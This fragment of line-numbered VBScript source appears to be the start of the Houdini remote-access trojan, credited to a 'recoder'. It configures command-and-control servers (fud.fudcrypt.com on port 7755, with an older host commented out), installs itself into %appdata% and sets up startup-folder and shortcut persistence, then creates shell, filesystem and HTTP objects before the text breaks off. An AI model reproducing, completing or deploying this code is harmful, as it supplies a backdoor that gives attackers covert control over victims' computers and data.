 1 '<[ recoder : houdini (c) skype : houdini-fx ]>
2 '=-=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-=-=
3 'host = "pm2bitcoin.com"
4 'port = 3175
5 host = "fud.fudcrypt.com"
6 port = 7755
7 installdir = "%appdata%"
8 lnkfile = true
9 lnkfolder = true
10 '=-=-=-=-= public var =-=-=-=-=-=-=-=-=-=-=-=-=
11 dim shellobj
12 set shellobj = wscript.createobject("wscript.shell")
13 dim filesystemobj
14 set filesystemobj = createobject("scripting.filesystemobject")
15 dim httpobj
16 set httpobj = createobject("msxml2.xmlhttp")
17 '=-=-=-=-= privat var =-=-=-=-=-=-=-=-=-=-=-=
18 installname = wscript.scriptname
19 startup = shellobj.specialfolders ("startup") & "\"
20 installdir = shellobj.expandenvironmentstrings(installdir) & "\"
21 if not filesystemobj.folderexists(installdir) then